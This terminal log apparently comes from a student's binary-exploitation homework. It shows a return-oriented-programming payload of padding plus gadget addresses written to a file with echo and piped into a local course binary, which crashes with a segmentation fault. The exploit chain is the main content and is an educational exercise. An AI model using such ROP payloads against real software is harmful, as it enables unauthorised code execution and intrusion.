 ~/Atam/hw3/hw3_dry main !1 ?1
ls
2_4.jpg 2_4.txt 2_5.txt HW3-Dry.docx hexdump.txt input pass.py verySecretProgram '~$W3-Dry.docx'
~/Atam/hw3/hw3_dry main !1 ?1
echo -e "aaaaaaaaaaaamy_first_rop\x00\x71\x0e\x40\x00\x00\x00\x00\x00\xa1\x1d\x40\x00\x00\x00\x00\x00\x1e\x0e\x40\x00\x
x00\x00\x00\x00\x71\x0e\x40\x00\x00\x00\x00\x00\xa1\x1d\x40\x00\x00\x00\x00\x00\x1e\x0e\x40\x00\x00\x00\x00\x00\x6d\x1b\
x40\x00\x00\x00\x00\x00\xe3\xff\xff\xff\xff\xff\xff\xff\xf5\x08\x40\x00\x00\x00\x00\x00\xa1\x1d\x40\x00\x00\x00\x00\x00\
xed\x01\x00\x00\x00\x00\x00\x00\xff\xff\xff\xff\xff\xff\xff\xff\x71\x0e\x40\x00\x00\x00\x00\x00\x53\x00\x00\x00\x00\x00\
x00\x00\x78\x11\x40\x00\x00\x00\x00\x00" > input
~/Atam/hw3/hw3_dry main !1 ?1
./verySecretProgram < input
enter your password
wrong password! After 3 wrong passwords this program will destroy the computer. Good luck.
[1] 3545 segmentation fault ./verySecretProgram < input
~/Atam/hw3/hw3_dry main !1 ?1 SEGV x
ls
2_4.jpg 2_5.txt hexdump.txt my_first_rop verySecretProgram
2_4.txt HW3-Dry.docx input pass.py '~$W3-Dry.docx'